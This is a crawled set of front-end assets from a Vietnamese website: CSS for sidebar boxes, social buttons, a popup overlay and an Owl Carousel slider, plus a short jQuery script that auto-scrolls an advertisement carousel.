.dvl .c a{display:block;background:url(/img/bg/i3.gif) no-repeat left 16px;padding:10px 10px 10px 12px;border-bottom:dotted 1px #ddd;font-size:13px;font-weight:bold;}

.dvl .y{height:50px;overflow:hidden;padding:12px;}
.dvl .y.e{background-color:#f8f8f8;}
.dvl .y img{width:50px;height:50px;float:left;margin-right:15px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:solid 1px #ccc;}
.dvl .y span{display:block;font-weight:bold;padding-bottom:5px;color:#874143;font-size:15px;padding-top:5px;}
.dvl .y a{display:block;font-size:15px;color:#ff0000;background:url(/img/bg/zalo.jpg) no-repeat right top; font-weight:500;}

.dvl .t{height:55px;padding:8px;overflow:hidden;}
.dvl .t img{width:80px;height:55px;float:left;margin-right:5px;}
.dvl .t strong{display:block;line-height:18px;height:54px;overflow:hidden; font-weight:normal;}
.dvl .t span{ display:none;}
.dvl .z{padding:8px;}
.dvl .z img{ display:block; width:100%; margin-bottom:5px;}
.dvl .z strong{ display:block;line-height:18px; height:38px; overflow:hidden; font-weight:500;}
.dvl .z span{ display:block; line-height:18px; height:54px; font-size:12px; text-align:justify; color:#666; overflow:hidden;}

.dvl .v{padding-bottom:10px;}
.dvl .v img{width:230px;}

.ms{left:10px;bottom:0px;position:fixed;z-index:998;}
.ms li{width:44px;height:44px;overflow:hidden;margin-bottom:10px;}
.ms a{display:block;width:44px;height:44px;}
.ms .h{background:url(/img/mb/fb.png) no-repeat left top;}
.ms .c{background:url(/img/mb/zl.png) no-repeat left top;}

.al,.ar{overflow:hidden;top:0px;position:fixed;z-index:9999;max-width:100px;}
.al{left:0px;}
.ar{right:0px;}

#bgpopup{position:fixed;_position:absolute;/* hack for internet explorer 6*/height:100%;width:100%;top:0;left:0px;background:#000000;z-index:9998;}
.dvd{position:fixed;_position:absolute;/* hack for internet explorer 6*/height:100%;width:100%;top:0;left:0px;z-index:9999;}
.dvd div.t{width:688px;margin-left:auto;margin-right:auto;padding-top:20px;height:30px;overflow:hidden;}
.dvd div.t a{display:block;width:30px;height:30px;float:right;background:url(/img/bg/close.png) no-repeat left top;}
.dvd div.f{width:640px;height:480px;overflow:hidden;margin-left:auto;margin-right:auto;}


--- FILE ---
content_type: text/css
request_url: https://nds.vn/js/owl.css
body_size: 794
content:
.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}
.owl-carousel{display:none;position:relative;width: 100%;-ms-touch-action:pan-y;}
.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0px, 0px, 0px);}
.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%;}
.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out;}
.owl-carousel .owl-item{float:left;}
.owl-controls .owl-page,
.owl-controls .owl-buttons div{cursor:pointer;}
.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0, 0, 0, 0);}
.grabbing{cursor:url(grabbing.png) 8 8, move;}
.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);}
.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}
.owl-theme .owl-controls .owl-pagination{margin-top:0;bottom:10px;left:48%;position:absolute;}
.owl-theme .owl-controls .owl-page span{background:#fff !important;border:solid 1px #111;}
.owl-theme .owl-controls .owl-page.active span{background:#FCC806 !important;border:solid 1px #fff;}
.owl-theme .owl-controls .owl-buttons .owl-prev{background:url(/img/bg/il.png) no-repeat left center;}
.owl-theme .owl-controls .owl-buttons .owl-next{background:url(/img/bg/ir.png) no-repeat left center;}
.owl-theme .owl-controls .owl-buttons div{position:absolute;}
#owl-demo{width:938px;padding-top:6px;margin-left:260px;}
#owl-demo img{display:block;width:938px;height:330px;}

#as1{color:#fff;height:339px;border:#fbcfcc 1px dashed;}
#as1 a{color:#fff;}
#as1 .owl-prev,#as1 .owl-next{top:90px;width:19px;height:24px;}
#as1 .owl-prev{left:40px;}#as1 .owl-next{right:40px;}
#as1 .c{width:318px;text-align:center;}
#as1 .c img{width:150px;height:150px;display:block;margin-left:auto;margin-right:auto;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:solid 2px #fff;margin-top:30px;}
#as1 .c strong{display:block;margin-top:20px;margin-bottom:10px; text-transform:uppercase; font-weight:normal; font-size:14px;}
#as1 .c b{display:block;width:56px;height:2px;background-color:#fff;overflow:hidden;margin-left:auto;margin-right:auto;margin-bottom:10px;}
#as1 .c span{display:block;padding:0px 30px;line-height:16px;height:64px;overflow:hidden; font-size:13px;}


--- FILE ---
content_type: application/javascript
request_url: https://nds.vn/js/imgsliw/jquery_f.js
body_size: 97
content:
var zone_id =2;

var time_delay=500;
if(zone_id==2){
time_delay=500;
}
jQuery(document).ready(function() {
jQuery("#ul-box-adv").jcarousel({
auto: time_delay, //thoi gian auto
scroll: 1,  //so anh cuon
buttonNextHTML: null,
buttonPrevHTML: null,
wrap: 'circular',
initCallback: mycarousel_initCallback
});
});
function mycarousel_initCallback(carousel) {

jQuery('#slide-adv-next').bind('click', function() {
carousel.next();
return false;
});

jQuery('#slide-adv-back').bind('click', function() {
carousel.prev();
return false;
});
}
;
